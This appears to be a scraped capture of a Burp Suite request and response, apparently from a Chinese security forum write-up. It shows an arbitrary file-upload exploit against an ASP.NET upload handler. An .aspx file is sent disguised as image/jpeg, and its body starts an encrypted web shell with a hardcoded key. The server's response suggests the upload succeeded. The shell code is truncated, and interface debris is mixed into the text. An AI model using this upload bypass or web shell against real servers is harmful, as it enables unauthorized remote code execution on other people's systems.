 Request
Raw Params Headers Hex
POST /upload/UploadResourcePic.ashx?ResourceID=12 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------80018245715890711864​80163916
Content-Length: 1226
Connection: close
Cookie: ASP.NET_SessionId=qfbrmdsrc4044kih25z4pnks;
language=simpleChineses
Upgrade-Insecure-Requests: 1
-----------------------------8001824571589071186480163916
Content-Disposition: form-data; name="file123"; filename="xxx.aspx"
Content-Type: image/jpeg
这个地方进行修改
<%@ Page Language="C#"%><%try{string key = "3c6e0b8a9c15224a";byte[] data
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: *
Date: Sat, 17 Oct 2020 11:08:18 GMT
Connection: close
Content-Length: 9
MTI=.ASPX
? < + > Type a search term
先知社区